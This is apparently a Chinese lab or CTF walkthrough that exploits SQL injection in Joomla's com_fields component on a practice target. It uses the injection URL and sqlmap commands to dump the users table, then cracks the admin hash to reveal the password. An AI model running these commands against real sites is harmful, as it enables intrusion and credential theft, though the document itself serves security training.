查看一下脚本文件信息
这边我们看到了POC,可以直接利用,把localhost修改为我们的靶机ip
http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27我们可以尝试去访问一下,直接提示报错,存在sql注入

我们再用提示的sqlmap语句跑一下
sqlmap -u "http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
跑出当前数据库的名字为joomladb
sqlmap -u "http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] --current-db
#爆破表名
sqlmap -u "http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D "joomladb" --tables
#爆列名
sqlmap -u "http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D "joomladb" -T "#__users" --columns
#爆username和password值
sqlmap -u "http://192.168.190.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D "joomladb" -T "#__users" -C "username,password" --dump
admin/$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu到这里我们发现password是加密的,我们直接使用kali自带的john或者hashcat的都可以

admin/snoopy
